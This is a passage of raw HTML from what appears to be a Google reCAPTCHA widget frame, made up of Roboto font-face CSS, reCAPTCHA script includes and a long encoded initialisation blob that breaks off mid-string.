  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="6Ss3hgXhRfcOOcpzc-8Qog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="6Ss3hgXhRfcOOcpzc-8Qog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6Ss3hgXhRfcOOcpzc-8Qog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DhisXw6nDv3nCui/CucOQw44gKQk8w6N9OcKTVcKZw6PCqWrCoxnCrQvDjsO8w6jDj8KKdsOeC8Ovw6pmwqkGGUVZe8OKGcOZwosdQGp8PmYxesKlC3dkXTLDs8KTwo0YwpAaBR/DssOadMO+CsK5w6rDo8KrDCRiw6rCqwdawrlfA8K5esKwwo/[base64]/CkMK5RcOGZ2ISM0PDnxfCm8KFe8KhEMKAbm1BUShcw64Aw7XCjsKKL8OnPMKQw7hxVCJrwoV/LyHDhiRJdFTCkSvClMKpwqrDkcOlw5V1OlbDncKEw6/Ds2k1wrcmAsK5w4PDiBfCtAtQN8Ohw6g/Mlc6GcO4CcKLHj7DkA3CmhYfw7jCnHBbw7HDiQ5Sw6HDlBoabwY5LEbCksKUBjtpfsKwfhQOwoZsMSIdVk1xLlEmw6fDqcK3wprDpX/DlRpjwoE7w4jCq2bCr8Obw6oDAjAcLMO5w5vDjG57w4PCu8K9ck/DisOGJcKWwqcDwrHDvGo5ZysmGGnCiUxdDMONwoMYw4JowoxjwrrCrMOLw6BMSF0pNcK+w4JqYcKaccOKJAbDtnYGw43ClWfDrsKrWlTDlcO5wo7CilohwprCpMKnT8Oywq/DqFAIJgvCoMKFw4fCrcKqNglHeRo4R8K3wrjCpcKMw6LCk1jDhjXDisKgw4fDpVhiUcKsa8OFVE9fc8ORwrgywqY/UnnDhsO6VjJfAMKmwrDCkhh/w7lVGmEzdk7CrGzCtcO9wpHDgsOCJSTDs8KCw43DgsKeHANsBG/CjsOhNHHCvQM8wpd/w5BzP03DtsO4w5BeIWVMB8Knw6dDE8Orw7RfPURQLw7ChnwEVcOXwptXwpbDvnfCg8OlwrNMYMKDUV5ZI2wSwqfCs8OzBsKbw4HDrhJ5bjfCokcOwrVewq/CtV1reC1Hwr3Chx4aUFIfAMORTcOew5Bnw7jDrjDDiFBVw53DrB0Sw6HCmCoLNcOywpF8w5HDrMONw7HCicOSA8OCw7/Dp08fw7N9w7hZLcKCGcK1wpgSYMOuwq4+wo8/d8KTw6AQLwfDpcOOwr0Pw7QHb8KrCsOHwrLCusO2YBtNLnHDqi/CjxDDvsKFRMOtw43CucO1Cw8SRFXCvxU+Fg5IBMKowoQdwpwBZ1UVA8OKwq8WesK5wo5tRsK1w78Pw4/CoRnCoBpSHcKIwp3CvsKuwpPCu8Olw6HDmsKFw6jCt8Ksw74Zw6NFNsOiVMKMw4Brw6rCmBJXNBUPM8OhSwVAVcK7BXHDgBBbem13wrvCkcOow5XCscKlY8OpTMKoS1Z6w6dTwpzCvnoST8Kfa3TDpm/CrsKHZDPCpcKWc8KNQhwaNMKwfcKMZFbDlHJQw7cJw5Eoa8K7wpTCrMK3w53DusOqwpYhw6hGwp3CiD3Co8KawovDkQTCtsOrw4pVRcKRSirCk8OzVMKCbsKEwrLDoQbCpsK/dsK2HVsNw4DCqMKfw4w+CMKNw5XCmTfDisKCIcK9woBBw4LClsOZwq7CtXYfw64Aw4vCpMO9BMKkwqfCucO+T8OGBh9/[base64]/DkXLDusO/CsKZEw7Ds8KQVMONwoPCvEHCh8OsYcKOEUnChzbDgsOiCgbCvh3DkcK8ecKRBXgBbnxJDkrCosKmw70VwoF9FSRjw5TCocKaw6TDvMKYw6XCoBclH8OJNy/Djihsw6XCp8OtZ8OvwpvDgyTDocKBwo54N8KGwoXDhMOPXAs+QcKhw6fCkVkIT1NCw6rDoMKow5QuRzvCmcKhw4fDjcKSwpPCqBoqw5NWw5zDsxzDlsOmSkxnD0cgw4hCV8Kww5NZXnzDgcKDwq/DqHwdPcKXIMKsw5sqw4p4L8KpO3jDliBAd8Omw4R+wrg5elFNwrEydX3CgjzDvcKcw7NwPsKMXHzDjcO3w6PCsyHCt8OYw6XCi8OabcOECW/CgMKww77CrzkJS3TDl1bDqgXDv8KmSlNfT8K3F8OzDlwNLhYgw5traSvChUJMK1ZrGsO9Aw7ChsOGwrLDoCQ1H8O7cQjCmyzDkMKzK0BPwr5AE0fCmVEfw5bCjzTDo8KAfyXCgsO+w6gXNsOKL8OKSX3CiBAuworDqAjCi8KHw5/DtsKQJHdpwrZDw5AeD8KkIcOXwqfCgklvw5PDqC9Lw7DDhWbCrUYvwroDfMOdacK9wrkaNknCizYRCsOGGkDDnsOOw5RPwpwfw4EawoXCkcOKw5HCk3PDo115A8OmdHBvT2zDvTpMwoHCixPCtsO/Hh8Uw6o/JHFFw5HCisOwK0rCihdxV8OydsKCDcKgYMONwrZrwrfCjAsPMkPDn3zDulfCo35We8KJw7NgVsO9EEg2wpHDj8O/E19TWcO1DcKvwqzDtQXCpAIPNF1bwrPCh0/[base64]/Dl0keHzVEPWrDsk3Dn8KgQcKhBMKFSyXDnTfClmXDs1RHwoUiRsOTXsKLwrLCk1A5ZGnCh8KAOC1Xw45awqoAw5MFQCAIwogiYE3CnXTCiEtdw4XCnMKtwpdvw4fDgMOCS3UyX8K/d8KgwqFvVsOpw5RELiU0w7DCp3I6W8OeXMK6O8OpwrAPf8Oww5PCqTxTJh0UeMOCA8KNwqE/MknDvVwLAcOYwpXDgnPDlBZ/wqjCkSTDgsKGwqzDpk0qQlJQFcO+woMeFsKWwoLDtsK5wpfDvDYOw7UqXnJzEcONw7LCuV8zZcKawoTChQN9Pz7DjCk+bsKkCcKAYUfDnMOnbcK/w48bwpTDlSvDjABbIi9ZLz3DicOgCAvDi8KOHcKNBURBE8K/[base64]/ElfDhnHCt8OFw4zDk8O4Ex7CucO+bMKdwoTDiB3DosK6dMKZO2ZQPSgVCsKdwqvCkk/CgcOlE8Oiw6DCrxrDkcOywr4nwpUPw5ENa8KDOH/DosKtw7DDksO1w7Y8wqoEMTnDtFgTYsKUw7TCl1PCn8OAf8OtecOQw6Z7w6DDvCDDv1VFEcKOHMODAVIsL8KiL8OmwpoeNcOMUE3DjcKdw6/Dh8KRcm/DgGQmdMKrK3LDu8OLw4Iiw7dkIipaHcK0OMKsw7zCpMOXw5nDjcO6w4zCvkzDk8K7w5h+EiHDghDCmcOkesOuw5PClSFKw6/[base64]/DvnHClcOcw57DrgPDtMOWBi/[base64]/CmlHCiDrDh8Oew5Z4MsOqw4rCiB9tHMO/[base64]/CvzvClE1aARQrBUrCtcOge8Oad8OjwpzCvT/DmsK5J8OFw78XdMOKRV3CnsKsIWlLL8OESG/[base64]/[base64]/wonDm8OHw5vDnMK3A8K2CRrDpcK5DAJ2FMOVWxfDhsKhR8O1EAN/CMO4HHgKwrLCuzk5X8Oyw5UEw4fCt8KpwojCsMKYw4XCjQPCqVzCkMOzCwgFSQAywovDk2TDikXDuQfCj8KZw6A2wrw2w4BoVDFeXh7DrEQKwo4JwoJ4wojDgm/Dv3fDq8KuOERLw5jDkMODw73CpifCj8KgEMOqw6FIwrEsYi1uUMKMw7HDl8ORwqPCnMOoGsO3bzXCvQJBw7rCnsO+M8K0wr9Twp5+EsOww55gY1LCvcOWwo1vEMKANyLDsMOicSJwKF48HTvCqjIiK2TDnMODOgpSPsOjUMKBw6/DuzbDmcOLwrkZw5/DhhnCmcKfSGjCgcOeGMKyVH/Cmn/[base64]/DqsOzw6nCplFkw6V4wr/CojDDsgc+w7/[base64]/[base64]/B8KVw6jCjhPClApow61ya8OHX8Ovwp/[base64]/[base64]/[base64]/M8OzVsOwR2/[base64]/CqMOJUVE3CMKGwrMOwrgTwprDpsKIaUvDmQ9/AMOwWgTDkMKAHjrCvcKOJMKxw7B3wo/DmQ7DvHzClwfCiiXCk1vDnsOvGzc3w6Yvw4AFCsKYTcKqHwZMHDzCqTnDkznDrXfCpkrDlsKnw5t7wo/[base64]/N05SLcOCw6PDhMKHw6vDgjrCv8OFJX/CicK+w588wqLDnQjCtMKZcMOswpNheGkEwrPDhjRmXELDlxJqES0Iw4paw7PDocOmwrYRDmNgBzcLw43DmETDtDloPcKSUxnDpcOtMxPDrDbCs8KBSiskS8Kow4/Cn2EPw7rDhcOLdsOLwqTChsK5w4Ybw77Dt8KtHznCtGYBwoPDuMONwpAUUT/ClMOcfcKmw5sjP8Oqw6vCkcOmw4jChMOpOMOnwrHDiMKjUgU/YFJFGE0SwrADZTVHJF8BIMK+OcOAZ3jDp8KaCX4Qw5/Dn1vCnMK6GsOfLcK+wqPCkUsPTwhow6hPScKcwolfG8KGw6LCjH3CijJHw73DkGICw6pCBSJgw5jCkMOnN3zDnsKtLMOJQ8KZSMOEw6zCr3vCjsK8BMOrLUXDqxLCjcOKw6DDrSBCVMOwwq4uOGxnJ0zCrEAcdMO/w4x9wpsZT1DCkETCnTE/wq9nw77DtcOtw5vDisOOICxdwrcFWsKJahIzLR3CkngbM1RxwqNufE9UBUUhWAVTGDVKw4U2BQbCj8KkZMK3wonDrTjCocOYWcOWIXcjwo7CgsKSUiUnwoYcUcKew4fCvQXDusKKVTLDlMKkw77CscKgwoI2woLDm8OefX9Mw7LDjmzCiybClGkFcRY2YCAIwo/CscOsw78Qw6bDqcKfQEXDrsKVVgTCs0/DhT7Djg1cw75qw7PCsRdlw7LCrBpOHFXCvSAVRVbCqkUGw6LDs8OnI8OWwoTCn8KoLsK+DMKCw74/w6M/wqbCohzCkg43wqbCoQxJwpzCoi/Dj8OKOcOmaFViBMOoBAcawqbCpMO8wr54fcKSBVzCkmbCjSzCsMKcSDhoc8Kgw4bCkFjCrsO5wqDDmm9WbUXCjsOfw4PCqsOywpbChE1bw43DucO5wrBRw5kTw50tNWk4w5jDrMKQCUTCmcOvXi/[base64]/CoVTClm0uH8Otw71wR3PClMKMVsK8NMKXRMKwGMKlw5jDj2jCj1jDsG1gM8O3fcObFcOcw5BqCTJZw5cGTBJCS8O/Tzw1CMKQL0Umw5jCuz88PC9gOMOSwqE8eSHCucO7FcKHw6vDqgNVS8OXw7BjeMKhOB1fwrtMcDzDgsOWa8K7wpPDj1TDhSsIw49IVMKywp/CvmtufcOCwrlmFMOowqRYw6rCsMKTFzrDk8K7R17DpB0Ww6M7a8KaTMOzT8Kvwo0sw7LCmA5uw68yw6o7w4MPwqpAf8KZE0VKwpw/wr1+VnXClcKtwqrDnBVHwrkXZcOQwo7CusKdcikvw5PCjEnDkxLCs8KvOC4MwqTDsGUkw7XDtiBNeRHDq8OlwoVIwpPCjcOiw4cswqQKXcOMw4DCtBHCqcKjwprDvcOSwqMdwpAUDSDDjTRKwo5nw59MCR/CqgMxA8OzSRosCxzDmsKTwqDCuXHCr8OTw5xbAMKID8KjwpEMw4XDqcKBSsKjwrQOw5E6w5lbfljCuztIwr4tw5ErwqHDp8K7JMOqwpDDgzgNw4QkZMOeTUrCvTFSw7g/DEZzw5nCjHdRGsKJXsOJW8KPN8KLdmLCpRbChsOiDsKOKC3CgWvDvcKRN8Olw6V6UsKYdcK9woDCtMOawoAQOMKTwonCp37ChcOlwqfCisOzHG4nNQ3DmU/DvHMSHcKBEw3DtsKnw7IfKB4QwprCpMK3dDrCpSJrw6XCiApBdcK3RsOVw45XwpN2TwhLwobCrjfDmMKqKmgsVB4BBk/ChsOhSBLDmGnCgRs/[base64]/ChWgBwpN9wrAvY8OHw4xZIcKYMcOyw59aw6hbQ28Vwr5pD8KWw6drw7jDlkU6w61yZcKAfCpiwoXCsMO+DcKBwqMGJjUFFMKeHlDDiD9YwrXDqMOMPV3CtiHCk8OJK8KPUMKiYMOowr/[base64]/DpcOCwqUNwpjDh24fw5TDtMKpwr3ChDTDmcOAw5zDqsO/wp5RwpN/KsKuw43DtMKBZsOJDsOYwo3Co8OkFlvCiwjDlmLDo8ODw6NYXl1hAMOnwoEMIMKBwpHDqMOtSgnDlsO9ecO0wqLChcK4TcKvNi0JbCnCk8OyeMKkZXJYw53CmgUvPsOuMzpIwpXDn8OdSn3CmMKFw7NqEcK/R8OFwqxpw5tPYsO6w4cxLipdbx9YflvCq8KIM8KfLXfCr8KvMMKvGHIfwrLCnMOBb8OwUSHDkcOBw7USAcOkw7hQw6YNFThhG8OvDQLChSnCu8OXLcOgJjfCk8OZwoBHwpoYwofDtcOGwr3DnVYqw5cuwqUAfMKvQsOsRC5OA8KMw7/CnwBZbmDDjcK6bXJfN8KGWTErwrJEeXLDm8ONBcK8QgHDiHXCsHY/DcOTwrssDhBNGUPDpsO7M0/Cn8KSwppeO8K9wqrDi8OTa8OgfsKRwobClMKTwpLDizRQw7rDkMKpS8Kif8KGJ8KpLkPCmm7DsMOiNMOOAhQowqxFw6/CimbDv2cRKcK6OGHCgxYvwqopAWzDvCXCjXfDknnDusOgw7XDnMOlwqDCpTrDn1nDksOQwqd2F8Kaw7lmw4rCm01FwoJ3GRjCoFTDmsKjwr4pEEzDszTDl8K0R0/DmHAlLVEMwqUBFcK2wrLCucO2QMKUBGpSeFsnwrJUwqXCmcOHPwVzGcOnwrgYwqtyaFMnPSvDv8K/QiI7VDzCncOLwpnDmwjClcOdYENDWAHCrsO9dAjDosOFw4rDklvDjSY/[base64]/DiMOEwpcDf2fDuVjCvcO9bGPCpcKRwovDiiTDj2nCncK4wq1pIMO9dMOEw5fCqQTDhDpAw5zDsMK/TMOfw5rDm8Kbw5RGGMOvw7bDocOWNcKGwr9XdsKgYAPDgcKGw5bChH02wqHDtcKrREnDrD/Dn8Kvw4J2w64oLMKTw751f8OVWwzCncKHNBLCs2TDpz1IYsOqMUfCiXjCtjXChnXCgFDCtUg1F8KTYMKSwq/DvMKLwrrCnwPDgETDv1bClMK3wpoaEErCtjrDnSvDtcK/NsOuw4NBwqkVAcKTTmdew4N4bAdSwoPCosKnIsOINlHDvS/DscKQwrfCuQIdw4TCrFnCrEYpHRvClTgJVCLDm8OqJ8Ogw4JPw7kew4IPcjVYDmjCl8Kmw6PCoz1gw7vCtRrDmhbDusO/[base64]/Ct8OAw43DnMK+wqHCjGTDn8K4CcOdC8Knw4nCoMKYwr3DisK2w5fCvcOIwrpNW1IXw5DDkRzDshJJacK8b8K/wpnDiMOjw4gvwoXCpMKDw4EcEihDP3JTwqJGw7nDv8OebsKsOBDCn8KlwobDkMOZCMOkW8OmOMKnYsOmRA/DokLCh1bDlAPDh8KJaCHDtkrCiMK4w5cQw4/[base64]/Dv8Kbw5BQLsKGwpx8w4TCsRMkRMOZfzLCksOScw/DiljCq0LCgcKOwpbCqcKUIDXDk8OQYTJGwpM+CWd9w78LFjjDnj3DhAADDcOXccKNw6bDsn/[base64]/CiSA/FcK0LWTDi8OCLGnDqcO0asOuLBoOw6jDosKtXRHDp8OsV3vCinUBwp0Wwr9HwrRZwpl2wq94bW7DtlvDnsOhPycuHhbClMKMwpcHaEbCu8OLNxjDqGrCgcOPG8K9OsKxGcOHw6hBwrrDs3vCikzDtgR/w6vCpcKhcBhHw7VLTsOuYcONw7p0P8OsAGNXZkdEwpNqOzrCjG7CkMOpdQnDi8OfwofDoMKmDyZMwoTCusOOw5/[base64]/f8KTY8KGOMKiw44lwqIPwp/CqcKiw7cUBGvCkcKaw6wWLTLDlMO9w7TCi8OXw71nwrdvYljDuS3ClCfCrcO7w4/CjEslb8KmwqvCvkM7DyvCvXsYw6dgUcK3bVxQS33DiXUHw6cbwovDpCLDiF8uwqRENmXClEfClsO1wppbNiLDssKZw7bClMOXw5BmQsO0J2zDkMOMJF06w59DDjszXMKbUMKrFX3DnxEyRGHCklZNw497O2HDu8O2KsOkwrnDnFfCjsOyw7TDocK/[base64]/Ds1fCtmfCicKFMlTCh8KbV8Ogw7HCikRAKVbDtTHCtMO8w49lI8OKMsKrwpJkw4NRW1vCqsO8HMKGLB57w7nDrkoYwqB7VVXCvhN9w69zwrRkw583d2fCijTCoMKow6DChMO4wr3Ct3jCmcKywrd5w4E6w5IJZMOhVMOsbMOJcC/CksKSw4nCi13Dq8O4wowpwpPCsXzDrsK4wprDn8OmwoDCosOUXMK/OsO/RhkPwpAIwod/MXnDllTCrGfDvMO8w5YcP8O7W0NJwpc8I8KUFixew67Cv8Ksw5/CmcK6w5sFbsONwp/DrVvDlsOJdsK3AjPCkMOGaiXCmcKEw592wrjCuMOywoIlGj/[base64]/[base64]/WQbDh8K2SMKkN8KSw4DCjsK5wrwOwobCjHPCmD5dK2kGUULDiUvDgcOrXMOCw4PDlMK9w7/CpMKPwpVde3c5HhQBaHkrY8O7wpPCqRbDgEkYwpt/w5TDs8Kww70Ew5/CqcKQeywUw5kpQcKOXGbDlsOGB8OxTTBRwrLDsQzDqMK8Y2YwJ8OkwoPDpTkIwrbDlMO+w7tWw4rCpixjCsK/asO6HCjDoMK2Xw55wqsAYsOZGkLDplVewr4zwoYcwqN6WiDCnjbCsXHDi2DDsGzDm8ORI357UBVnwr7Dl0QpwqPCvMKdw51OwprCoMO5I109w4Izw6d/UMOSFyXCmh7Dh8KZQAxVF2PCkcOkZjLCmE0xw7k9w4wdLiIhHkPDp8K/difDrsKgScKxM8OewrNSc8KID2Qfw4HDg1vDvCcgw5U/[base64]/w7PCkcKdwop2w7YVRMOpwrfCnRDDnsKEwpPDl8OYYcK/VCfDqyDCrBjDgcKnwrHCo8Kiw4dlwoMew5jDtlLClMKqwqbDgXbDh8KhA240wpstw6hAe8KSwrYzUsKUw6jDiQnCllfDtzRjw6NJwpHCpzrDlsKWNcO2wrjCisOMw4VKMjzDrjZSwptOwqkDwo9mw4cse8KTMEbDr8Osw4/[base64]/DshMQw6zDiXLCnsKoDsKmNmV+fMK2wppNwqE/[base64]/wo3DisKAw4c2w5DDqcOJDWfCgVQBw57ClFJlXcOlwq5+woDDqjnCoWEGUBNmw5DDv8Osw6F4wqcEw5/[base64]/UcOvAMKmw5s4CUQtw6nDonjCt8Kjw5PCkCvDpCbDizQbw6DCtsO1wohNdMKXw4zCuDvDncKJCQbDqMOywr0jWiRcHcKzYGxuw51decO8wo3CqsK/IcKeworDjcKXwrXCvAFuwpZhwocCw4fDucOpQmnCkUfCiMK2Qzkfw5lMwolUa8OjX0JlwrnCoMO/wqgbFzl+YcKmHsO9cMKPP2czw6xKwqZ7ZcKCa8OEF8OMYMOmw6F0w5vCicOnw7zCpX4bPcOSwoA4w7XCl8Kkw684wrhSBVd/VsOHw7IIwqxeVi/DqkvDscOzPALDisOVwpLCgj7DnAtTWS4cKFHChGHCu8KEVxJjwpnDmsKtNgkICMOqM1EDw5FLw7t9GcOSw5jCkD4AwqcHC3/DgT3DscOdw7QtG8OZTsOfwqMWfyjDkMKOwoDCkcK/wrHCosKrdxnDrMKdF8KnwpQDdHgeLzTCosOKw4/DqsKOw4HDiTlzXWVbSSDCpcK5c8KwfMO7w7bDucOywotpK8O+a8K/wpfDncODwr/Dgj89J8OVHAkRZMKSw4UzTcKme8K/[base64]/DsMOtwqHChUvCr8OQQEfDoMKzwqjCr0wNw7UOwoMoV8OIw7gcwrLDvB0JUHpJwo/ChRvCj1oAw4Edw73DrcOAVsKPw7xQw6BgfMKyw4Ijwp1rw4bDlVHCucK2w7BhTShPw4xDDyPDrj3Cl29qdQU4w6wQP25/wqUBDMOCK8KTwonDvFPDo8K9wqbCgMKcwqxDKQ3ClUZzwok5PcOBw5nDpnBkHnnChsKkNsKwKwpww4PCslbCkHRBwrxKw5/Cm8OaURp5IQ1AbcOXVsKDdsKEw6bCtMOAwpYrwroAShfDmsOHJHUpwr3DssKTdQ82AcKQCm3Dp144wrQiEMO+w7YrwpVxOGZNAgQww4RYNMKPw5jCuCQfUhPCssKDUGbClsOkwopOFjJBHVLCiUbCt8KTwofDp8KxFMOpw6Arw6DCm8K5CMO/V8KxKW1vw4VQA8OhwpJcw5zDjH/DpMKaNcK7wqbChCLDkFTCusOFTGZQwqAyQCbCqUjDsTbCn8KaNnBzwq3DqmzCmcO5w7HChsKcJQlSbMKDw4XDmxLDlsKFKURbw74YwqPDolzDqyNyCsOhw4XChcOiPEPDnMKdWBTDqcOmZR3Ci8OIb1bCmWAUMsKKSsOawr3CtcKMwoPClAnDl8Kew51aWsO8w5R/wrfCkkvClCHDm8ONCAbCpiTCq8OXN2rDgMOdw7XDoGtoIsOqXA3Di8KqbcOOZcKaw701wrNXw7bCt8KRworDlMKUwqkEwrrCrcOww7XDj03Du1VCAj1QSwpdw6J2DMOJwodEwozDp3s/DVnCq34aw7wVwrk+w7DDlxTCgXMUw4bCqWV4wq7DnyDDnUFYwq18w6QCw4YrSkrDpcK1SsOuwrfCp8Olwr0IwrNMaU9feRAzaXvCsUIGIMKUwqvCpUkiRg/[base64]/[base64]/DmMKiYmTDj8OYw4DCgELDs8OUwoE4P8Kzw5tnJX/DrcKpwojCiQzCqwDCjsO7PiPDnsOHQWnCv8Ogw4d/w4LCpTtuw6PCh17ComzDvMOuwqXDmmoxw6TDq8KWwozDnHPCnsKkw6DDjMKJcMKTPlEsGsOfXnFaNnkXw4N+w4rCqBzCk3TDvcOUETTDgz/CuMO/JcK5wrrCucOxw4gsw6fDuVfCsz9ramkTw5HDuh/[base64]/wrXDjxdZw4PDgMKxwoHCi8Oow6M2IVt1N8KaXMKUw7DCmcKLLTjDpsKRw6c7W8KRw4t+w7chw6PCtsOUL8KtAmBpfsKeaAXCisKqL2BYwqUWwrpJd8OMQ8KPZhVRw4kjw6LClMKtbS3DnMK3wp/DqW4+XcOrZyozJsOOCBDClMOnPMKiUsK1NXbCnzbChsKSSnwHcSRZwq0MbgJPw5jDjwjCoyfCl1TCmg1GScOyAWV4w6ApwqrCucKTw77DvMKxVDRtw5jDhgRuwoEGQDN7bBjChEPCjW7CosKJwqdnwojChMOFw4Z/QDIsXMK7w7nCqBbCqjvCtcOYZMKkwo/CvSfDp8K3OMOUw6BQF0EsOcKUwrZLIy3Dp8OHBsK1w6rDhUdudiHCqD4LwqJ1w7PDrxHCsToYwpfDisKww5VHwq/[base64]/DgMOzw5N0w6dyw4PDhAlWS8KiwqXCksKIw7/DsArCmMOxNWEPw6IVDMKuw75XLnXCkWDCu0wIwo3DvCfDpAjCjMKaZ8Ozwr5Yw7HCu1fCsD3DvsKsP3LDucOKXMKUw6/DvmgpCHrCvMOxTWTCuFBAwr3DucK4f0jDtcOkwronwoYENsK7DcKlU2vCmTbCpAEQw71waGjCrsK9wonCmMOxw5zChsOcw40FwrdhwpzCksKtwp/DhcOXwr0yw4fCuQ/[base64]/[base64]/wppNbsOAw7PCqEnDpzspbcOSNh/[base64]/DjicWwrNJMcKTwp4Gw51KeMOlPGbCrW9pZsKfw4DCrcO4w7XDkMOFwrdkQBfCqsOOw7PCsz5RXMO6wrZiCcOhw7JNUsOzwoPDhwZMw4tqwqzCuSRBbcOiwq/DsMO0D8KqwofDmMKKasOswo3CtyQOQkUsDRjDocKtwrRjDMOYHARlw6/DsETDphPDuVkIasKaw7IWUMKuwq8ew6zDt8OqFmHDocKCT2XCoUrCnsOBE8Kdw6HCil8RwrHCrsO1w4vDssOtwr7Con0DHsOYAA97w6zCnMOkwqLDi8Omwq/[base64]/J8OJVMKLL0vCswHDlBd/KcKEw7rDgcKFwqcrQsOfKcO3wqDCuMK+IFbDqsOrwroowrtnw5/[base64]/AmxTZ8Ksw7gfNiDDv2nCnhUwPVM4bjXDmsOOwrPCvH/[base64]/w608RE4Iw7DDjsOeH8OPw7QZWXLCv8OnNcK